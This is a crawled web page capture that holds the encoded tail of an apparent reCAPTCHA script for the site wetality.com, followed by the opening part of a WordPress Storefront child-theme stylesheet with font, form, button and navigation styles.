MKWa8KPwoYNwpxxSiQib04Hw5vDlx3DsWRTwr/CtsO2aTsmOhDDmMKeOgp2F8KTNh3Ci8KOAEAnwr9sw7fCucOuVlfCowjDj8KQwojCuMKhaUjChwjDtDrCqMOpHFPDlQccFhfCrG8/[base64]/Ct3QHa8KJIsKKS8OsTFMQEsK1EcKPwrwqw7HCrzpSaBHDiRk/KcKSAkt+Jyw9HmkDWxfCuU/Dh2rDkB9ZwrYRw4xUS8K1Ug4zNsKUw7XCi8OIw7LCuHtvwqgYQ8KqXMKcTVbDmG9fw7MPEG3DrA3CjsO0w77Cnlt3SWLChB1rRcO5wpxzMD9Ad21dS2FBBnfCvFTCj8KsChDDqwzDhT/[base64]/ChkXDsMK4aMKOw4vClsKJwpnCrW7CpGRmbknDrSoqw7ARw7/CoxbDrcK/w5bCvCUqHcK6w77DqMKCAcO/[base64]/Dsx9yw7pUHyrDhMKpwpAJwqXDkFrDrWduaTV/[base64]/[base64]/w5fDu8KLwpJtWcK8w4lBSB1EfAPDt8KFwrN5wo0wN8KWw4QYEwN4GgHDqzVswo/CgsK9w4DCgmtxw5Q8SDDCtcKcYXNvwqjDqMKuayNpEn7Du8KCw7Ajw67DksKbFGFKwphgD8OmeMKCHTTCtnVMwqtAw6rCusKNG8OmCgAawqzCvn99w77DocOawoHCrngObAzCicK1wpJgF0V1P8KODQc3wptqwoIaAFjDisOFXsO/woxCwrZRwoNkwopTwoptwrTCpmnCuDgTDsKRWBE+RMKRMsOoDlLDkxIcc08EPlkXCcOtw45Zw78lw4LCgcK7McKNHsOew7zCg8O/QkLDocKBw4XDtl0UwoRiwrzCrcO6FcOzF8O8AFVXwo1mCMOCLmJEwrTCrFjDp0FDwp9ICRTDnsKzOm1FIhPDhsOJwpsAKsKEw4nCoMO7w7LDjkxBYEvCqsKOwoTDmHYBwoXDj8OTwroUw7/DgcKgwrjCt8KrfT4swpnCn17DoQ0RwqTCg8K6wrE/McKfw7h1OMKOwoEpHMKmw6fCgcKCdMO8G8KUw6/CoUzDosKBw5YJYcO3FsKOcsKGw5XCgMOLMcOCNRLDhhgCw70Pw7TDuMKmGcOmQ8K5IMOpEHI1RA3CskTChsKVGBN2w6kowoXCkUxkaQ/[base64]/CrMKNUMOJw67Dt8K+FsKkw7pTTsONbcKlMsKTMXImwphnwrdQwoFSwoPDkzRCwqtvTG7Cng0YwoPDmsKVSQIFaXR3QQ/Ds8O/wqnDugF2w6xiMBV0QkN3wrM/e3AoB28gJnPChBptw7bDty7CicKpw73CvHh5ClgkwpPDqHDDucOsw6gfwqFaw7fDqsOXwoYPElvDhMKmwoI/wpFMwo7Cs8K/w5jCmEdxWQZow7x7HVwvehbCuMKowrFLFmFMVRR8w7zCnBPDmWrDl23DuwPDjcOuSyogw6PDnylAw5XClMOACBXDhcO0eMKuw5JiSsKuw4hqNwTDjUHDnWbDgWFXwqggwqMrRMOwwr0Rwp5XPxtbw6DCtzTDgl0cw6xhcWnCmsKJM3IHwrcPT8O/[base64]/ElrDpsK+wqN/c8KOwpkkPmAXwrZ9w6AYd8OwSxDDjk0iUsOQWQgfVMO9wq40w57Cn8OUSTLChiDDnxrDosOCBzbDmcO2wqHDtCLCpcOXwr7CrDBow4LDm8OzFSY/wroQw4JcGAnCpAFMJ8Kfw6A/wqzDvAxtwpNwUcO0ZMO3wpDCjsKZwoLCmXQHwqJOwrzCv8O0woPDkG/[base64]/DhE/[base64]/Dvx5TcMKrKMO0C24YHG9yLFkvfSjDshLDrRrDvMK6woMMw4LDj8KkRUQlXx1Nwr91KsOMwq3DisOGw6VEbcKuwqslJ8OBw51dZ8O8JDXDmsKlbh3Cs8O0Lko3FsOZw6IzXy9SAlzCucOrRmgqIi/[base64]/woDDn8Odw5XCmC89wonDrks/wo3DtMO0dMKLw5fCn8K9f0/DpsKBZcKfEcKuw7dXJsOqWWDDrsK3CzLDmMO9wq/DlsKFAcKnw5DDulXCm8OcZcK8wrUwCBLDlcOXasOswoV9wrxfw4AfKcKYdUd3wo9/w4M8NcKMw6jDg0IKYcOwXyZawrnDrMOKwoRBw6k4w6E1wonDpsKmU8OcLMO9wrJcwqbCj2TCt8OfC0BRbsOvCMKmewxMc0vDn8OCB8Omwrk0ZsKHw7hFwpNqw79KbcKow7nCssORwrdQYMKsZ8KvMgjDn8KwwpbDn8KawqbCgFdCH8KNwq/Ctn0vw5fDoMOQUMK6w6fCm8KTcXFKw43ClDwXwpbCo8KwZ1cZX8O7ewjDt8OFw4nDtwBHEMKxD37DnMKAcx4FWsODOkxdwrbDunwpw5gwM1nDrsOpwrDCpsOtwrvDm8K4NsKKw5bCrsK3EcOzw5nDgcOdw6bDgUlLIMKCwqrCosO7w60IAGcITsORw5/DujV3wq5Rw7nDsm1bwq3DgEXDnMKAwqTDmsOBwpPDisKzQ8O3fsKxdMKbwqVYwrVBwrEow5XCrcKAw48+SsO1c2nCgXnCizHCrsOAwqrChW7Do8KkdTotSQ3CmWzDrsOcCsKoYW7CusKlICwQQ8O2X1jCsMKTNMOfwrZHZWNAw5nCq8K/[base64]/DkcKuAVXDjGhaVE/DthbDu0jDhsKQwplqwptXMhHDszsUw7jCrcKYw69zfcK1Yk/CpRbDqcOEw6wgWsOOw6R1eMOuwpHCssK3wr3DpcKywoRZwpQpQsKPwogPwrrCvQF8A8Obw4DCjTl0wp3DncOZBCd5w6I+wpDCt8K1wrM3AcKtwqg6woHDq8OcKMOGBsOvw7w4LD/Cr8OYw79nPRXDr3fCjXoKw4jCjmcvwqnCv8OoLMKbIB8Aw4DDg8KGOm/Dj8K/OiHDq2jDr2LDgjh1RcOZQMK3fMO3w7E+w48xwrTDo8K/wo/Cu2nCgcONwodPw4/DlV7DmWFINBd+HQvChsOHwqAqG8OzwqRnwq4DwqANLMKiwrDCp8O6dTF1JsOsw4pew43CvnxDKsOIdWHCn8O/KMKHV8Ojw7lHw6ZNWsO+HcK3FMOLw5zDuMKOw4nCmcOJODbCjsKwwrcLw6zDtHpWwpNzwqzDgT8CwpDCqXgnwr/[base64]/Dt8OxwqrCocOcVcK1ZEEiw41rQMOCwoLCrlfChcK3wrPDusKJCg/CmwfDoMO5V8OcNlUeMnQZw4rDpMOcw7wHwpZjw7dPw6BvIloBJ2kEw6zCtmtDA8OGwqHCpcKzXw7DgcKXekcHwqNBCsO3wpDDnMOww7kJJGMKwoV0eMK0LgPDgsKdwpQPw7vDusOUKMK4OsOgb8OuIMK0w5nDvsO4w7/DtBbCv8OvbcOTwqFkLnvDuzjDlcO9w6/DvcK+w53Cj23Cn8ObwokSYcK6SsKUVUQxw7J5w6QARFJvDMOzeRTDuD/ChsOoUhHDi2HDhjs5EsOvwrbDnMOyw6Z2w48Xw79xWcOQcMKZdMKCwpY2UMKcwocdHwnChMKhSMKbwq7CkcOkH8KKLg3CgF5Gw6piUxfCqAcRAsKAwo/Dj2TDiDFwI8ORdnvCjgTCn8OuTcOQwrPDg08JNsOoNMKJw6YXwr/[base64]/CtBsYw7nDkcO/VjnCkxoXBSHCtHzDrsOYw7lICD/CjEzDk8OawpY1wrPDkmDDpycHwpvCiAvCt8O1P3oIGDbCnRzDv8OWwoPCtcKuKSjDtkTDpsKiFsOQw4/CpkNVw6kSYMKQfDBxV8OKw6AmwrPDpXhbdMKpMwxKw6/Cq8KjwonDk8KMwp7ChcKEw6soDsKawqt0wprChsOQBVxQw5XDrMKlwonCncOsbcKpw6MYKHN4wps3wqxNfUlAw7F5McOSwohVAQ7DpB10ZnnCmMK3w5vDgMOsw6F4MkPCnxDCtjjDusOeITXCvSXCucK/w7ZPwovDkMKWesKgwqwZOzB5w43Ds8KtYgRNesOcc8ORIErDk8O8wrp/CMOCE20/w6zCosKvfMOBw5/[base64]/DMK1fl3DosOsD8KUMsOYw6PDm8OqcC/Ct01tw7TCkcOcwrbClsKEaAjDsgLDqMOEwpg8dQXCjMO4w4nCgsKbGsKLw7UnGWLDum1UBT7Dr8O5PEHDilnDlAN6wrtCWjfCvkcqw5nCqDQiwrXChsOWw5nChBLDncKPw5Z3wpnDlMO5wpIuw4xJw4/DqxfCgcOPJkNIX8KgGlA+MMKKw4LCt8O0w5TDm8OCw6HChMKJaUzDgcKBwrHDi8O4HmcNw5AlazZdY8KePcOAXcK3woJWw6BWNhAVw6LDjFFNwq4bw6rCsRgiwpTCm8OgwrjCpz9ffglUSQ3Di8OnDQInwqZ9fsOIw5xBZ8OJNcK4w5jDuyHCpcOQw53CtFNrwq/Cug/CtsKWTMKQw7fCshtPw49rMMO8w6tzXk3Cu3saZcOEwqXCq8Ohw5bCql8pwogseDLDjTXCnFLDtMO0bD0pw7bDvsO6w4HDnsKIwozCiMOlGk3DvMKMw5/[base64]/[base64]/Ds8OZwr/CrCAIVsOAQMOFw5UHScO8w6DCrCIRw4HCqcOBOh/[base64]/XsKDUUPCpsK4w5ROHFLDhkfCtcKYeBYrw7NPwqMPw4sXw4XCk8OPVMOtw4XDrcOrYzoNwoN1w5cXS8O7Bn1LwqZLw6zCp8KXIzV6KsOewpDClMOHwrPCohsfHMOZUMKNAhlgDjjCjWgwwq7DjsOXwprDn8KUw7LCg8OpwqNqwo/CsQ8wwoV/DCZHGsKpw7XDnH/CtSzCjXJ5w67CvMKMPE7CgHk4MQbCpxDCvk4fw5tlw47DhcK7wp3DslPDgcK2w7LCs8ODw55ML8KgWcO4DGBjNnohWMK6w4l2wo19wopRw48/[base64]/CosKyK8ORbsOtw7HDiMOOw4g/w7vCs8KOLzzClhbCu0vCq1VPw7/Dkm0xbnFUDMOLfMOqw7nCo8K0QcOlwoFCd8KpwoXDg8OVw5DDnMK/w4TCqBHCjUnCrk18L2HDkDXCnFDDuMO6N8KlJ0wgdnrCm8ONFi7Dg8OIw4TDuMOiKS0zwrvDqw7DiMKiw7RHw501CcKZA8K7a8KHBijDgEvClMOsYVlQw6lswr5nwpXDoncET0d1P8O4w6wSZAvDnsKuXsKORMKJw4B/w4XDigHCvF/ClS/DlsKDM8KlHik5PggZS8KHIMKjLMOfaTcXw5PCnizDhcO4fcOWwo/ClcOywot+aMKnwpvCoQTCqMKLw6fCkwR2wrN0w6fCpcKzw5rDkHrCkT0Qwq/[base64]/[base64]/[base64]/CkjfCusO/w5ExwqxnwoXCv3tFw75qwpXCkyLCvsK/[base64]/w7h2KcOWwoxhw5/[base64]/CjHg5wrvDk8OpwrjCnsKWw57CpMKzDcKYwqxDw4UewqBewq/CpxUWw4HCqzTCrUXDpgl1d8O2wpBew7grNcOCwoDDlsOCVy/CjBg0VyjCvMOVdMKbwr3DjwbDkmNJYsKHw7U+w4BQPHcJw6zDicONUcOCfcOswptVwpzCunrDhMKHez7DsQ7Dt8OOwqBvYCPDjWsfwrxUw61sPF7DsMK1w5dtCi/[base64]/wrXCuVvCksKEwrnDiMKNwo3DvSfCpcK2FHzCm8Kbw7TDtsKBwqnDrMKuNVTDnWjDq8Oiw7PCvcOvXsK6wo/DvWUUAhdFXsK3IRBPG8OIRMOVBmsowpTCi8O+f8KJfkUmw4PCgHYRwqU+X8KywqLCg1Eqw4UGUMKrw5PCi8Opw77CqcKPIcKoUDBKKjXDlsOQw7kYwr9BUXsPw6/Dr2LDssKJw4nCosOEw7fCgMOvwr1XBMKjAzHDqlLDmsOpw5tTF8Kgfn/[base64]/DqzF+PTlNwojDuBMQwqkzYm/CiMO3woXCoD7DkBjDqw1dw7XDhcKzw5Jiw7sgWRfCgcOhw47CjMObacOmKMOjwqx3w4UeeQzDpsKtwrPCpnNJXVbDrcOWbcKQw5Jtwo3Cnxd/[base64]/CrWvDt8KIFsKnwrXDsm8/IsKLw6PDrcKwDWUdwpbCosO2bcOKwpzDtSHDjE8YRsKlwrfDvMOXfcK+wr1ww580J2/CqcO6PwI7BgHCjFzDsMOTw5TCgsO7w4XCvcO0NMKAwqXDpTnDhA7Di3cqwqTDt8K7QcK7DcKyLEMcw6AswqsjVizDgRltw6PChDDDh1t2woXCnB/DqV5pw5bDo3sjw5cQw63DgDXCsz4qw6vCmWQyMXFqeU/DsTg5PsK4SH3ChcORR8OewrYvDsO3wqDDkcOZwq7CuErCmVEGPWEMdGh8wrvDpRpbCS3CunRcw7DCrsOywqxEJcO+wprDinwHOMKeJmjCjHHCk24zwrnCqsO9KBBHwprDkjvCo8KOYMKRw75KwpkFw7teWcOjAcO/w5LDusK+SQxdw5vCn8K5w6ROXcOcw4nCqVnCvsOCw6wzw7bDhsKbw7DCs8Kyw4LCg8KQw5kNwo/DgsO5Njs0C8Knw6TDkcOCw5NWZTNow7hzeGHDogzDvMO7wovCtsKLDMKNdCHDoi8Vwp4tw5tewqbCh2fDs8O7Om3DlBnCvsOjwpTDnjjDnBjCicO2wqMaJQ/CsTA1wrZKw4JMw5pZdcOlDxxMw47CgsKLwr/CkizClVvCtWbClHnCpBtjacOpA10QPMKMwr/DqicjwrDClwDDlcOUGMOkAgbDkcKYw63DpAfDmRUww6HCtAANb1ZNwrpdFcOyH8Onw5XCnX/CmjTCtMKWCMKFGxh1SRwTwr/CucKbw63DvkhAQVTDtBgiUMOMdQBFfTLDoXnDpCwkwrk4wrcPZ8KSwrhsw6gBwr1/[base64]/DhlvDv8O/w6/DvsOeGS1hw5rDrcKYwo/CiCLDojdJwrVxU8OubMOOwoLCisKEwrnCkEDCusO4UsKwDMKgwpvDs2Jvfl4oc8KyUsOeK8KjwoXCmsOOw6kuw7Ntw6HCtQIbwpnCrGDDij/CvH7CvmgLwqbDhMKqHcKjwoBJSzMrwr3CpsO/ME/Cv0xIwqs2w7J7FMK1TFEiZ8OuNCXDpgJiwrwvwoLDpcOTf8K6KcOJwrp0w7XCpsKgYcK1VMKYTcKkEUMkwpLCgsOYKh/CuXjDo8KfegACbhErAhrDnsKjOcOcw6p5EMKkw4tFGXzCnn3CrWnDniTCs8O2cBTDgcOHA8Krw7w7WcKIAhXDssKgNyIleMO/OwhIw65wRMK8eS/DsMOOwpnDhT9VZcOMRg1mw70mwqrCr8KFDMK+esKIwrt0woLCk8OGw6XDgyITWsO0w7kZw6DDpAJ3w6HDtWHCr8OewrBiwprCgQfDt2RMw5hvE8O3w5XCk0HDvMKmwqzCs8Ozw7cXLcOuwockMcKZe8O0TsKGwqXCrCdvw65SQ2AqCmAAQSnCgcKSLx7DqsOJZcOvw5/[base64]/DoUcGIcO6w7TDgmnDmsO5HGxiwr06dkNXwrvDt8Osw6t+woY9w74cwpDDuy87TnzCtBQvPsKbNcKHwp/DmWDDgTjCmHk5QMKWw75xBGLDicO4wpjCqnXDi8OYwpfDv39fOHnDhgbDlMKFwr1Uw7fDsmhzwozCvVAgw4bDmHoVPcKHTsKcIMKewqJSw4rDpsOpHlPDpTHDjR3Cv0fDg0LDpUDClRnCq8KNNMOQIMKGMMK8WUTCs0JfwrzCtnQrNGU3LA7Do3vCrk/Cs8KRF1hKwoYvwr93woTCv8OrJRlLw7nCn8Kzw6HCl8K/wq3CjsOie3rDgCQuO8OKwozDhkRWwoAAZzbCsyNawqLCisKTZQvCo8KwZMOdw7/DqBcPb8OVwp/[base64]/CrkNZMcKow6UbwpHCpxhfwr7Dog3DscO5wo7DrcOjw5TCu8OxwqAUR8KpAyTCqsOQOcKwZ8KkwpIbw5TDglIOwqvCi1d2w53CjlE4ZwLDtA3CsMKRwo7DgMOZw6JoPwFRw7XCosKTaMK3w5ZZwp/[base64]/eGQ4wobDhSzDgsO8w4AQw57CtizDvFpKc2fDoQbDsDMhHmrDsgrDjcKHw5nCrMOWw5BOVsK5acOpw4PCji7CgRHDn0zDuDLDjELCmMOgw5Vywopcw4pxUSfCk8OnwobDtsKiwrjCg33DnMKVw5hNPw0nwpgiw6AgSR/DksKGw7Qqw69yGT7DkMKIOMKXeUcbwoVvEnbCtcKPwqvDnMOPAFvCoAXDtsOMUsOaOcKVw4fDncKxIXIRwp3CjMKGU8KWJgjCvCbCncO1wr8/ekDDkCfCv8Ozw5zDvFEhdcO+w64Cw6YtwqUNYThgIxNEw7zDtAApNMKKwqscwqRnwrDCoMOew5bCrC8cwpEJwoEEYVdswqRdwp5HwqnDqBcaw6DClMO4w6pfdcOKWcOawowWwoPCkxzDsMO1w7/DpMKnwqw6b8O5w64mccOGwpjDv8KLwppYWsK9wqxRwrDCtS7DucKiwr5NRcK1e3tvw4fCjsK/CcKcbkBzJsOgw4sbdMK/[base64]/DghbCucK1NsOuIMODw7IJwq7CnG19QsKPw41Kw5pKwqUCwoFKwqoBwp3DsMKqXG/DsFJ8UyLCj0nCrAMKQQkbwowow5vDq8OawrRyDsKzMRVPPsOJD8KrWsK4wrRbwpdMGsKHAEd0w4HClMOJwpTDnTdIQznClBhJP8K6aHTCmUPCrk7ChMKKJsOeworCocKIRsOfXxnCuMOmwp4gw7ZMZsO5wp3DuTvCrMKUNAFVwqwiwrDCkgXDoyjCoRE3wrxNGk/CrcO5wrLCtMKpScO+wprCsCbDsR5sPg/Dv0l3bX5xw4LCr8O0DsOnw4Uew7PDn2LClMKCQU/[base64]/ClsOMw615w63DkMOHw6fCs8OfTxPDvcKvdcKjMsKrXiHDvBnCr8O5w6PCosOmw55HwqDDpcOVw6DCvcOkb0FpGcK9wrxLw5DCokp5dkfDik0MFsOBw4jDq8Oow4E2XsOCO8OSd8OEw6nCoQNXJMOSw5HDkXzDk8OXYwMvwr/DpCIsHsOPSk7CrcKkw7M4wokVwr7DhRx+w6nDscOzw7HDgWttw43DkcOcBDpnwofCosKNDsKbwpFOJ09hwoEawr/DkGwPworCgXFmejzDsz7CiTrDisKuBsOwwroTdiTCgEPDugXCij3DvkA0wohbwrlXw7HClzrCkBfCvcO5R1rCqXTDu8KQDsKENC9KCmzDq38pwq/CusK+w7XCsMOjwrnDqSHDmG/DiVDDlDjDkcKFAMKSwo8KwrNnbWl+wqDCk0Ibw5czQH5Ow5ZzK8KFCE7Cg3pKwocyXsKsMMK/wroHw4LDnMO3ZMKrLMOfBWAFw7DDiMOeQFtGAcK/[base64]/ClsKKf8K+SX7DgzrChcKyZsOhN8OaXsO2wrAIw6jDsVVWw5AJTsKrw6LDjsKvKwQUwpPCnMOLecONQGIgw4RkaMO2w4pqBMKGb8OdwqZOwrnCoSQSfsKXKsKmJ17Dq8OTWcO2w7PCohQKEXFACVwDKDYfw5LDvjZ5TcOpw4XDksOIw4zCsMOJZMOkw5/DlsOsw4fCrTQ0\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iooiv/gu7ZtcrTeeQ6UPYbzz1F45zo0UpBGHGFD1Eow\\u003d\x22,1,0,null,1,1769165423032,0,0,[242,27,82,169],null,[20,194],\x22RC-akGuhpmrOGJZ_A\x22,null,null,null,null,null,\x220dAFcWeA7dIU92A3NWpff7O7ZQ-qIuzxbSx1uJMZ8-XghymHRV8wDFFNwRfQ79TYBq8_6mkLFCFgLcfZ3-nW6_nqZaFBLSw0u8yg\x22,1769248223222]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1
body_size: 69435
content:
/*
 Theme Name:   Storefront Child Theme
 Theme URI:    http://logics.rs
 Description:  Storefront Child Theme
 Author:       Wetality
 Author URI:   http://logics.rs
 Template:     storefront
 Version:      1.0.0.
 Text Domain:    storefront
*/

@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,600&display=swap");

@font-face {
  font-family: "Gotham-Book";
  src: url("fonts/Gotham-Book.eot");
  src: url("fonts/Gotham-Book.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Book.woff2") format("woff2"),
    url("fonts/Gotham-Book.woff") format("woff"),
    url("fonts/Gotham-Book.ttf") format("truetype"),
    url("fonts/Gotham-Book.svg#Gotham-Book") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Gotham-Light";
  src: url("fonts/Gotham-Light.eot");
  src: url("fonts/Gotham-Light.otf") format("opentype"),
    url("fonts/Gotham-Light.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Light.woff2") format("woff2"),
    url("fonts/Gotham-Light.woff") format("woff"),
    url("fonts/Gotham-Light.ttf") format("truetype"),
    url("fonts/Gotham-Light.svg#Gotham-Light") format("svg");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "Affectionately-Yours";
  src: url("fonts/Affectionately-Yours.eot");
  src: url("fonts/Affectionately-Yours.otf") format("opentype"),
    url("fonts/Affectionately-Yours.woff") format("woff"),
    url("fonts/Affectionately-Yours.ttf") format("truetype"),
    url("fonts/Affectionately-Yours.svg#Affectionately-Yours") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "AdobeGaramondProRegular";
  src: url("fonts/AdobeGaramondProRegular.eot");
  src: url("fonts/AdobeGaramondProRegular.eot?#iefix")
      format("embedded-opentype"),
    url("fonts/AdobeGaramondProRegular.woff2") format("woff2"),
    url("fonts/AdobeGaramondProRegular.woff") format("woff"),
    url("fonts/AdobeGaramondProRegular.ttf") format("truetype"),
    url("fonts/AdobeGaramondProRegular.svg#AdobeGaramondProRegular")
      format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "GothamBold";
  src: url("fonts/Gotham-Bold.eot");
  src: url("fonts/Gotham-Bold.otf") format("opentype"),
    url("fonts/Gotham-Bold.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Bold.woff2") format("woff2"),
    url("fonts/Gotham-Bold.woff") format("woff"),
    url("fonts/Gotham-Bold.ttf") format("truetype"),
    url("fonts/Gotham-Bold.svg#Gotham-Bold") format("svg");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: "GothamMedium";
  src: url("fonts/Gotham-Medium.eot");
  src: url("fonts/Gotham-Medium.otf") format("opentype"),
    url("fonts/Gotham-Medium.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Medium.woff2") format("woff2"),
    url("fonts/Gotham-Medium.woff") format("woff"),
    url("fonts/Gotham-Medium.ttf") format("truetype"),
    url("fonts/Gotham-Medium.svg#Gotham-Medium") format("svg");
  font-weight: 500;
  font-style: normal;
}

body {
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 23px;
}

body #primary {
  float: none;
  width: 100%;
}

.woo-multi-currency.wmc-right.style-1.wmc-bottom.wmc-sidebar {
  display: none;
}

a:focus,
a:hover {
  text-decoration: none !important;
  outline: none;
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap input.label:empty {
  display: block !important;
}

/* General style */

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none;
}

.w-btn,
button,
input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  white-space: nowrap;
  position: relative;
  cursor: pointer;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
input[type="range"],
select {
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
}

input[type="text"].error-input,
input[type="password"].error-input,
input[type="email"].error-input,
input[type="url"].error-input,
input[type="tel"].error-input,
input[type="number"].error-input,
input[type="date"].error-input,
input[type="search"].error-input,
input[type="range"].error-input,
select.error-input {
  -webkit-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  -moz-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c, 2px -2px 0px #e74c3c,
    -2px 2px 0px #e74c3c;
}

input[type="text"].input-error {
  border-color: red;
  -webkit-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  -moz-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
}

.public-registration-content input,
.public-registration-content select,
.main-section-setting input,
.row-fluid.half-wrap.bankinfo-wrap input,
.request_information.half-wrap.row-fluid input {
  width: 100%;
  line-height: 40px;
  height: 40px;
  padding: 0 12px;
  width: 100%;
  border-radius: 5px;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0, 0, 0, 0.08) inset;
  transition: all 0.3s;
}

.public-registration-content input[type="checkbox"] {
  line-height: 0;
  height: auto;
  padding: 0px;
  width: 100%;
  border-radius: 0px;
  box-shadow: none;
  transition: none;
  position: relative;
  float: left;
  width: auto;
}

.public-registration-content .btn.calendarbtnspec {
  background-color: #e94e0f;
  border: 0px;
}

.public-registration-content .btn.calendarbtnspec:focus,
section:focus {
  outline: none;
}

body input:focus,
body textarea:focus,
body select:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: none;
  background: none;
}

.btn.btn-primary {
  background-color: #449d44;
  border: none;
  padding: 10px 17px;
  -webkit-transition: 0.55s ease-in-out;
  -moz-transition: 0.55s ease-in-out;
  -o-transition: 0.55s ease-in-out;
  -ms-transition: 0.55s ease-in-out;
  transition: 0.55s ease-in-out;
  outline: none;
  text-decoration: none !important;
}

.btn.btn-primary:hover {
  background-color: #28662dc9;
  color: #ffffff;
}

.btn.btn-primary:focus {
  outline: none;
}

a.def-link {
  color: #208736;
  border-bottom: 1px dashed #208736;
  -o-transform: 0.25s ease-in-out;
  -ms-transform: 0.25s ease-in-out;
  -moz-transform: 0.25s ease-in-out;
  -webkit-transform: 0.25s ease-in-out;
  transform: 0.25s ease-in-out;
}

a.def-link:hover {
  color: #28662d;
  border-bottom: 1px dashed #28662d;
}

img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.fa,
.fas {
  font-family: "FontAwesome" !important;
  font-weight: normal !important;
}

p {
  margin: 0 0 0.7em;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

ul li,
ol li {
  margin: 0 0 6px;
}

a {
  color: #e94e0f;
}

h1 {
  font-size: 2.1em;
}

h2 {
  font-size: 1.3em;
}

h3 {
  font-size: 1.5em;
}

h5 {
  font-size: 1.1em;
}

h6 {
  font-size: 1em;
}

p + h4 {
  margin-top: 1.2em;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.theme-storefront #main article header.entry-header {
  display: none;
}
.search #main article header.entry-header {
  display: block;
}
/* end General */

/* Remove the breadcrumbs */
nav.woocommerce-breadcrumb {
  display: none;
}

.hide-product-info {
  display: none;
}

body.page-template-template-default-no-sidebar,
body.archive.category {
  margin-top: 100px;
}

/* overwritten upper style, for some pages: promotion material, autoship-details, omega4free, 5+1, memeberfee, customer invitation, company information, registration page, home page */
body.page-template-template-default-no-sidebar.page-id-38011,
body.page-template-template-default-no-sidebar.page-id-10885,
body.page-template-template-default-no-sidebar.page-id-1309,
body.page-template-template-default-no-sidebar.page-id-1248,
body.page-template-template-default-no-sidebar.page-id-42756,
body.page-template-registration-form-for-customer-invitation,
.theme-storefront #main article,
body.home #content {
  margin-top: 35px;
}

/* registration for wwater section */
body.page-template-registration-form-for-customer-invitation-php.page.page-id-55919 {
  margin-top: 55px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
  font-size: 20px;
  line-height: 25px;
}

/* cookie */
#cookie-law-info-bar span {
  font-size: 14px;
}

.cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

div.wpcf7 input[type="file"] {
  width: 100%;
  margin-bottom: 5px;
  background: none;
  font-size: 15px;
}

/*------------------------------------------*/
/*       Navigation
/*------------------------------------------*/

.navbar.navbar-default.navbar-fixed-top.qwetality-nav {
  -webkit-transition: background-color 0.3s ease-in;
  transition: background-color 0.3s ease-in;
  min-height: 70px;
}

.navbar-default.qwetality-nav {
  background-color: #fafafa;
  border: none;
  border-bottom: 1px solid #e9e8e8;
}

.navbar-brand > img {
  display: block;
  margin: 1px 20px;
  width: 170px;
}

.qwetality-nav .navbar-brand {
  padding: 13.5px 15px 12.5px;
}

.qwetality-nav .navbar-nav > li {
  margin-bottom: 0px;
}

.qwetality-nav .navbar-nav > li > a {
  padding-top: 25px;
  padding-bottom: 25px;
  color: #414141;
  font-size: 16px;
}

.qwetality-nav #navbar-main .navbar-nav > li > a:hover,
.qwetality-nav #navbar-main .navbar-nav > li > a:focus,
.qwetality-nav #navbar-main .navbar-nav > li > a:active {
  color: #de3818;
}

.qwetality-nav .mobileNav {
  position: absolute;
  right: 0px;
  top: 0px;
}

.qwetality-nav .mobileNav li.li-lang a img {
  width: 25px;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  display: none;
}
.qwetality-nav .mobileNav li.li-lang:hover #qtranslate-chooser {
  display: block;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng {
  line-height: 90px;
  padding: 0px 10px;
  background-color: #eeeeee;
  margin-left: 15px;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
  margin-left: -5px;
  background: #fafafa;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  margin: 0px;
  list-style: none;
}

